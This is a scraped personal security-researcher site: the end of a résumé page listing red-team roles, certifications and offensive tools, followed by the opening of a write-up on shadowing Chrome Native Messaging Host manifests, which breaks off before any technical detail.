                    I write tools when the existing ones don't fit. <span class="text-accent">EBCDitor</span> Burp extension for mainframe traffic. Detection-aware C2 BOFs.
                </div>
                <div class="card-meta">
                    <a href="https://github.com/redroot97" target="_blank" style="color:var(--accent)">→ github</a>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- EXPERIENCE -->
<section id="experience">
    <div class="container">
        <div class="section-header">
            <span class="section-marker">[0x03]</span>
            <h2 class="section-title">$ cat ./experience</h2>
            <span class="section-subtitle">// trail</span>
        </div>

        <div class="timeline">
            <div class="timeline-item current">
                <div class="timeline-date">JAN 2025 - PRESENT</div>
                <div class="timeline-role">Senior Security Engineer <span class="text-accent">[ red team, purple team, pentesting, CVE research ]</span></div>
                <div class="timeline-company">CVS Health (Fortune 50 Healthcare) - Remote</div>
                <div class="timeline-desc">
                    Core contributor to red team and penetration testing across enterprise services and infrastructure. Built and spearheaded an enterprise purple team platform with AWS Bedrock integration. Drove CVE discoveries in Zscaler and macOS security controls.
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-date">MAR 2023 - JAN 2025</div>
                <div class="timeline-role">Red Team / Penetration Tester <span class="text-accent">[ red team, adversary simulation, C2, tooling ]</span></div>
                <div class="timeline-company">Northwestern Mutual (Fortune 500 Financial Services) - Milwaukee</div>
                <div class="timeline-desc">
                    Web, mobile, thick-client, and mainframe pentesting. Wrote Cobalt Strike BOFs and the EBCDitor Burp extension. Built C2 infrastructure with Brute Ratel. Partnered with detection engineering on purple-team coverage for every TTP fired.
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-date">MAY 2022 - AUG 2022</div>
                <div class="timeline-role">Security Engineer Intern <span class="text-accent">[ cloud security, DNS, automation ]</span></div>
                <div class="timeline-company">Amazon - Seattle</div>
                <div class="timeline-desc">
                    DNS security controls and dangling-record detection automation across Amazon's internal infrastructure.
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-date">JAN 2020 - MAY 2021</div>
                <div class="timeline-role">Security Consultant <span class="text-accent">[ red team, pentesting, cloud, IoT ]</span></div>
                <div class="timeline-company">SecureLayer7 - India</div>
                <div class="timeline-desc">
                    Red team engagements against AD environments. VA/PT across thick clients, Kubernetes, Docker, iOS, IoT, and AWS. Onsite insider-threat pentests and social engineering.
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-date">AUG 2021 - DEC 2022</div>
                <div class="timeline-role">Teaching Assistant <span class="text-accent">[ secure programming, pentesting ]</span></div>
                <div class="timeline-company">University of North Carolina, Charlotte</div>
                <div class="timeline-desc">
                    Built vulnerable labs and authored source-code-review CTF challenges for secure programming and pentesting courses.
                </div>
            </div>

            <div class="timeline-item">
                <div class="timeline-date">JAN 2019 - JAN 2020</div>
                <div class="timeline-role">Junior Cybersecurity Analyst <span class="text-accent">[ network, web, mobile ]</span></div>
                <div class="timeline-company">Wity Technology Corporation - India</div>
                <div class="timeline-desc">
                    Network, wireless, web, and mobile VA/PT. Built secure virtual labs for exploit development and PoC creation.
                </div>
            </div>
        </div>
    </div>
</section>

<!-- ARSENAL -->
<section id="arsenal">
    <div class="container">
        <div class="section-header">
            <span class="section-marker">[0x04]</span>
            <h2 class="section-title">$ ./arsenal --list</h2>
            <span class="section-subtitle">// tools // certs // stack</span>
        </div>

        <div class="grid grid-2">
            <div>
                <h3 style="font-size:14px;color:var(--text-faint);text-transform:uppercase;letter-spacing:0.15em;margin-bottom:8px;">// certifications</h3>
                <div class="tag-cloud">
                    <span class="tag cert">OSCP</span>
                    <span class="tag cert">OSEP</span>
                    <span class="tag cert">CRTP</span>
                    <span class="tag cert">CRTO</span>
                    <span class="tag cert">CRTO 2</span>
                    <span class="tag cert">CESP</span>
                    <span class="tag cert">CEH</span>
                </div>

                <h3 style="font-size:14px;color:var(--text-faint);text-transform:uppercase;letter-spacing:0.15em;margin:32px 0 8px;">// education</h3>
                <div style="font-size:13px;color:var(--text-dim);line-height:1.8;">
                    <div><span style="color:var(--text);">M.S. Cybersecurity</span> - University of North Carolina, Charlotte <span style="color:var(--text-faint);">// 2022</span></div>
                    <div><span style="color:var(--text);">B.E. Computer Science</span> - Easwari Engineering College <span style="color:var(--text-faint);">// 2019</span></div>
                </div>

                <h3 style="font-size:14px;color:var(--text-faint);text-transform:uppercase;letter-spacing:0.15em;margin:32px 0 8px;">// recognition</h3>
                <div style="font-size:13px;color:var(--text-dim);line-height:1.8;">
                    <div>Winner - National Level Cybersecurity Hackathon <span style="color:var(--text-faint);">// VIT × Wity, 2018</span></div>
                </div>
            </div>

            <div>
                <h3 style="font-size:14px;color:var(--text-faint);text-transform:uppercase;letter-spacing:0.15em;margin-bottom:8px;">// offensive stack</h3>
                <div class="tag-cloud">
                    <span class="tag">Cobalt Strike</span>
                    <span class="tag">Brute Ratel C2</span>
                    <span class="tag">Burp Suite</span>
                    <span class="tag">Metasploit</span>
                    <span class="tag">BloodHound</span>
                    <span class="tag">Nmap</span>
                    <span class="tag">Nessus</span>
                    <span class="tag">SQLMap</span>
                    <span class="tag">Nikto</span>
                    <span class="tag">Dirbuster</span>
                    <span class="tag">SET</span>
                    <span class="tag">Immunity Debugger</span>
                    <span class="tag">Wireshark</span>
                    <span class="tag">Echo Mirage</span>
                    <span class="tag">Postman</span>
                    <span class="tag">MobSF</span>
                    <span class="tag">Corellium</span>
                    <span class="tag">Kube-Hunter</span>
                    <span class="tag">Kube-Bench</span>
                    <span class="tag">VECTR</span>
                    <span class="tag">Attack Forge</span>
                    <span class="tag">Exif Tool</span>
                    <span class="tag">Process Hacker</span>
                </div>

                <h3 style="font-size:14px;color:var(--text-faint);text-transform:uppercase;letter-spacing:0.15em;margin:32px 0 8px;">// dev &amp; ops</h3>
                <div class="tag-cloud">
                    <span class="tag">Python</span>
                    <span class="tag">PowerShell</span>
                    <span class="tag">Bash</span>
                    <span class="tag">C / C++</span>
                    <span class="tag">AWS</span>
                    <span class="tag">Kubernetes</span>
                    <span class="tag">Docker</span>
                    <span class="tag">Grafana</span>
                    <span class="tag">Amazon Bedrock</span>
                </div>
            </div>
        </div>
    </div>
</section>

<!-- CONTACT -->
<section id="contact" class="contact-section" style="border-bottom:none;">
    <div class="container">
        <div class="section-header">
            <span class="section-marker">[0x05]</span>
            <h2 class="section-title">$ ./contact</h2>
            <span class="section-subtitle">// direct channels</span>
        </div>

        <div class="contact-grid">
            <div class="terminal-card">
                <div class="terminal-header">
                    <span class="terminal-dot red"></span>
                    <span class="terminal-dot yellow"></span>
                    <span class="terminal-dot green"></span>
                    <span class="terminal-title">redroot97@kali:~/contact</span>
                </div>
                <div class="terminal-body">
                    <div class="terminal-line"><span class="prompt">$</span> <span class="cmd">cat contact.txt</span></div>
                    <div class="terminal-line">&nbsp;</div>
                    <div class="terminal-line"><span class="key">github</span>....: <a href="https://github.com/redroot97" target="_blank">github.com/redroot97</a></div>
                    <div class="terminal-line"><span class="key">linkedin</span>..: <a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin.com/in/redroot97</a></div>
                    <div class="terminal-line"><span class="key">email</span>.....: <a href="mailto:atredroot97@gmail.com">atredroot97@gmail.com</a></div>
                    <div class="terminal-line">&nbsp;</div>
                    <div class="terminal-line"><span class="output">// avg. response time: &lt;24h</span></div>
                </div>
            </div>

            <div class="research-art" aria-hidden="true">
                <svg class="research-art-svg" viewBox="0 0 500 500" preserveAspectRatio="xMidYMid meet" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#383838" stroke-width="0.6" opacity="0.45">
                        <path d="M0 50 H500 M0 100 H500 M0 150 H500 M0 200 H500 M0 250 H500 M0 300 H500 M0 350 H500 M0 400 H500 M0 450 H500"/>
                        <path d="M50 0 V500 M100 0 V500 M150 0 V500 M200 0 V500 M250 0 V500 M300 0 V500 M350 0 V500 M400 0 V500 M450 0 V500"/>
                    </g>

                    <g transform="translate(250 240)">
                        <circle r="200" fill="none" stroke="#ff3344" stroke-opacity="0.14" stroke-width="0.9" stroke-dasharray="3 6"/>
                        <circle r="155" fill="none" stroke="#ff3344" stroke-opacity="0.22" stroke-width="0.9" stroke-dasharray="2 5"/>
                        <circle r="110" fill="none" stroke="#ff3344" stroke-opacity="0.36" stroke-width="0.9"/>
                        <circle r="70"  fill="none" stroke="#ff3344" stroke-opacity="0.5"  stroke-width="0.9" stroke-dasharray="3 4"/>
                        <line x1="-230" y1="0" x2="230" y2="0" stroke="#ff3344" stroke-opacity="0.55" stroke-width="1"/>
                        <line x1="0" y1="-220" x2="0" y2="220" stroke="#ff3344" stroke-opacity="0.55" stroke-width="1"/>
                    </g>

                    <g transform="translate(160 170)" fill="#161616" stroke="#ececec" stroke-width="4" stroke-linecap="round" stroke-linejoin="round">
                        <rect x="0" y="0" width="180" height="120" rx="4"/>
                        <path d="M0 6 L90 74 L180 6" fill="none"/>
                        <path d="M0 120 L70 64" fill="none" stroke-opacity="0.45"/>
                        <path d="M180 120 L110 64" fill="none" stroke-opacity="0.45"/>
                    </g>

                    <g transform="translate(298 290) rotate(-18)" fill="none" stroke="#ececec" stroke-width="4" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M6 18
                                 c0 -12 10 -22 22 -22
                                 l20 0
                                 c10 0 18 8 18 18
                                 l0 16
                                 c0 8 -6 14 -14 14
                                 l-6 0
                                 l-8 14
                                 c-5 8 -16 12 -24 6
                                 l-16 -8
                                 c-9 -5 -12 -16 -6 -25
                                 z" fill="#161616"/>
                        <circle cx="36" cy="22" r="3" fill="#ff3344" stroke="none"/>
                    </g>
                </svg>
            </div>
        </div>
    </div>
</section>

<!-- FOOTER -->
<footer>
    <div class="footer-inner">
        <div class="footer-brand">
            <h3><span class="at">@</span>redroot97</h3>
            <p>Offensive security research, CVE advisories, and tooling notes by an offensive security engineer.</p>
        </div>
        <div class="footer-col">
            <h4>// pages</h4>
            <ul>
                <li><a href="./">research log</a></li>
                <li><a href="cves">cve advisories</a></li>
                <li><a href="whoami">whoami</a></li>
            </ul>
        </div>
        <div class="footer-col">
            <h4>// elsewhere</h4>
            <ul>
                <li><a href="https://github.com/redroot97" target="_blank">github ↗</a></li>
                <li><a href="https://www.linkedin.com/in/redroot97" target="_blank">linkedin ↗</a></li>
                <li><a href="mailto:atredroot97@gmail.com">email ↗</a></li>
            </ul>
        </div>
    </div>
    <div class="footer-bottom">
        <div>© <span id="year"></span> @redroot97</div>
    </div>
</footer>

<script src="js/main.js"></script>
</body>
</html>
</file>




<file: reports/chrome-nmh-shadow.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Chrome Native Messaging Host shadow attack - hijacking extension-to-native-app communication by exploiting manifest resolution order.">
    <title>RedRoot97</title>
    <link rel="stylesheet" href="../css/style.css?v=20260514">
    <link rel="icon" type="image/svg+xml" href="../favicon.svg">
</head>
<body>

<nav class="nav">
    <div class="nav-inner">
        <a href="../" class="nav-logo">
            <span class="prompt">~/</span>redroot97<span class="cursor"></span>
        </a>
        <ul class="nav-links">
            <li><a href="../" class="active">research</a></li>
            <li><a href="../cves">cve</a></li>
            <li><a href="../whoami">whoami</a></li>
            <li><a href="../whoami#contact">contact</a></li>
        </ul>
        <a href="https://github.com/redroot97" target="_blank" rel="noopener" class="nav-github">
            <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" aria-hidden="true"><path d="M12 .5C5.65.5.5 5.65.5 12c0 5.08 3.29 9.39 7.86 10.91.58.11.79-.25.79-.56 0-.27-.01-1.16-.02-2.11-3.2.7-3.88-1.36-3.88-1.36-.52-1.33-1.28-1.68-1.28-1.68-1.05-.72.08-.71.08-.71 1.16.08 1.77 1.19 1.77 1.19 1.03 1.77 2.71 1.26 3.37.96.1-.75.4-1.26.73-1.55-2.56-.29-5.25-1.28-5.25-5.7 0-1.26.45-2.29 1.19-3.1-.12-.29-.51-1.46.11-3.04 0 0 .97-.31 3.18 1.18a11 11 0 0 1 5.79 0c2.21-1.49 3.18-1.18 3.18-1.18.63 1.58.23 2.75.11 3.04.74.81 1.19 1.84 1.19 3.1 0 4.43-2.69 5.4-5.26 5.69.41.36.78 1.07.78 2.16 0 1.56-.01 2.81-.01 3.19 0 .31.21.68.8.56C20.21 21.39 23.5 17.08 23.5 12 23.5 5.65 18.35.5 12 .5z"/></svg>
            <span>github</span>
        </a>
    </div>
</nav>

<div class="page-header">
    <div class="page-header-grid-bg"></div>
    <div class="page-header-inner">
        <div class="page-breadcrumb">
            <a href="../">~/</a><span class="sep">/</span><a href="../">research</a><span class="sep">/</span><span>chrome-nmh-shadow</span>
        </div>
        <h1 class="page-title glitch" data-text="nmh shadow attack">nmh <span class="accent">shadow</span> attack</h1>
        <p class="page-subtitle">Hijacking Chrome extension communication by shadowing Native Messaging Host manifests.</p>
    </div>
</div>

<div class="writeup-body">

    <div class="writeup-meta">
        <span class="meta-tag">macos</span>
        <span class="meta-tag">persistence</span>
        <span class="meta-tag">chrome</span>
        <span class="meta-sep"></span>
        <span>2026.01</span>
    </div>

    <h2>// what are Native Messaging Hosts</h2>

    <p>
        Chrome extensions run in a sandboxed environment and can't directly interact with the operating system. When an extension needs to communicate with a native application - reading files, launching processes, accessing hardware - it uses <strong>Native Messaging</strong>. This is Chrome's official mechanism for extension-to-native-app IPC.
    </p>

    <p>
        The bridge between the two is a <strong>Native Messaging Host (NMH) manifest</strong>: a JSON file that tells Chrome which binary to launch when an extension requests a native connection. Many enterprise tools use this pattern - endpoint agents, password managers, security software, and monitoring tools all register NMH manifests to communicate with their Chrome extensions.
    </p>

    <h2>// the resolution order problem</h2>

